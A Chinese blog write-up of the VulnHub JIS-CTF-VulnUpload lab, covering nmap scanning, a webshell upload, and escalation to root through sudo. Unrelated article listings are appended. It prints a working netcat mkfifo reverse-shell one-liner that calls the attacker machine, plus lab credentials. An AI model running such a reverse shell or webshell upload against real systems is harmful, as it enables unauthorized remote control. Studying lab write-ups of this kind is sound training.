Vulnhub JIS-CTF-VulnUpload靶机渗透

配置问题解决

参考我的这篇文章https://www.cnblogs.com/A1oe/p/12571032.html更改网卡配置文件进行解决。

信息搜集

找到靶机

nmap -sP 192.168.146.0/24



nmap -A 192.168.146.149

扫描到的目录到访问下,访问/flag目录拿到flag1

然后访问http://192.168.146.149/admin_area/显然

但是看源码能拿到用户密码和flag2(卡了很久,一直测登陆那里有没有sql注入。。。)

getflag

flag1+flag2

上面已经拿到了,不再说了

flag3



admin登陆进来,文件上传,无waf。

但是无回显路径和文件名。

目前思路:加强目录扫描强度,将文件上传目录扫描出来。





bp的target目录扫描配合爬虫,能扫出更多目录(bp真香



扫到两个文件上传目录



访问一下http://192.168.146.149/uploaded_files/normal.php发现解析,直接蚁剑连上(nomal.php是我上传的文件名)





flag.txt是空的(无权限),看看hint.txt找到flag3

flag4

hint.txt让我们找到technawi用户的密码来访问flag.txt,那接下来就找文件。

在这之前,为了方便找文件,先反弹shell



渗透机:nc -lvvp 4444

靶机:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.146.132 4444 >/tmp/f

接下来找technawi用户的密码。

老规矩先进/home/technawi目录下看看,有几个文件分别看看,或者直接grep -r 'tectnawi',并没有什么发现

根目录grep -r耗时肯定非常久,所以挑一些可能有密码的目录一个一个来(/var/log、/var/www/html、/proc、/etc)



最后在/etc目录发现惊喜

看看credentials.txt的文件,发现flag4和用户的密码。

username : technawi

password : 3vilH@ksor

提权



拿到账号密码直接ssh连上去。

靶机只有五个flag,最后一个flag应该要提权才能拿到,所以接下来进行提权。

之前看到.sudo_as_admin_successful文件,应该是个提示。

所以sudo -l看看sudo权限。

ALL。。。

直接sudo su root

成功提权。

总结

难怪这个靶机叫CTF。。。脑洞和某些CTF比赛一样大。。。

自己找目录可把我整惨了(字典太lj),最后还是bp大法好。

提升为root过程不说了,实在没什么好说的。。

Vulnhub JIS-CTF-VulnUpload靶机渗透的更多相关文章

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 17. CTF综合靶机渗透(十)

靶机描述:欢迎来到超级马里奥主机!这个虚拟机是对真实世界场景场景的模拟.目标是在VM中找到2个标志.根是不够的(对不起!)VM可以以多种方式开发,但请记住枚举是关键.挑战的程度是中等的.感谢VDBAN ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- 25. CTF综合靶机渗透(17)

靶机链接 https://www.vulnhub.com/entry/the-ether-evilscience,212 运行环境 本靶机提供了VMware的镜像,从Vulnhub下载之后解压,运行v ...

- 23. CTF综合靶机渗透(十六)

靶机说明: VM Name: JIS-CTF : VulnUpload Difficulty: Beginner Description: There are five flags on this m ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 19. CTF综合靶机渗透(十二)

靶机说明: 靶机主题来自美剧<黑客军团> 本次靶机有三个flag,难度在初级到中级,非常适合新手训练学习,不需要逆向技术,目标就是找到三个key,并且拿到主机root权限. 渗透过程: 本 ...

- 14. CTF综合靶机渗透(七)

靶机说明 NinevehV0.3.7z是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.0.150) 目标 Boot to root:获得root权 ...

随机推荐

- 为企业提供存储功能的Red Hat Stratis 2.0.1发布了

导读 Red Hat的Stratis存储项目用于在Linux上提供企业存储功能,以与ZFS和Btrfs之类的产品竞争,同时在LVM和XFS之上构建,这是其2020年守护进程的首次更新. 通过Strat ...

- 在5G+AI+Cl 拉动互联网走向物联网

大家好我是浅笑若风,今天在这里和大家聊聊的是:5G+AI+CL拉动互联网走向物联网 在虫洞时空里我们早已能遇见到世界的尽头会是什么样子,微服务,微生活的迅速发展的时代.我们在虚拟的多次元世界购物.交易 ...

- Minio 集群扩容存储空间,配合nginx 负载反向代理后端minio 集群服务器,提升高可用性

环境:Centos 7 软件:minio,Etcd 需求:通过联盟两个集群实例,实现水平扩容存储空间问题: 服务器使用阿里云,一共4台服务器(官方说明最好4台服务器做分布式,测试节省服务器所以我们使 ...

- MySQL语句-关于表单的操作总结(新手)

MySQl表的操作: 主键的添加: CREATE TABLE 表名(列名称 数据类型--id INT PRIMARY KEY AUTO_INCREMENT,列名称2 数据类型,············ ...

- 从一个小例子引发的Java内存可见性的简单思考和猜想以及DCL单例模式中的volatile的核心作用

环境 OS Win10 CPU 4核8线程 IDE IntelliJ IDEA 2019.3 JDK 1.8 -server模式 场景 最初的代码 一个线程A根据flag的值执行死循环,另一个线程B只 ...

- scrapy爬虫提取网页链接的两种方法以及构造HtmlResponse对象的方式

Response对象的几点说明: Response对象用来描述一个HTTP响应,Response只是一个基类,根据相应的不同有如下子类: TextResponse,HtmlResponse,XmlRe ...

- 当程序执行一条查询语句时,MySQL内部到底发生了什么? (说一下 MySQL 执行一条查询语句的内部执行过程?

先来个最基本的总结阐述,希望各位小伙伴认真的读一下,哈哈: 1)客户端(运行程序)先通过连接器连接到MySql服务器. 2)连接器通过数据库权限身份验证后,会先查询数据库缓存是否存在(之前执行过相同条 ...

- Python编写“去除字符串中所有空格”

#利用迭代操作,实现一个trim()函数,去除字符串中所有空格 def trim(str): newstr = '' for ch in str: #遍历每一个字符串 if ch!=' ': news ...

- 题解 P1457 【城堡 The Castle】

来讨论区大摇大摆地逛了一圈后,我发现竟然大家的代码 都很长 然而代码真的要写那么长吗 首先,来分析问题,1,2,4,8,这些数显然是有特点的,也许你已经想到了没错,它们都是2的次方数. 1是2的0次方 ...

- 解决使用requests_html模块,req.html.render()下载chromium速度慢问题

1.第一步,代码如下: from requests_html import HTMLSession url="https://www.baidu.com/" headers={ & ...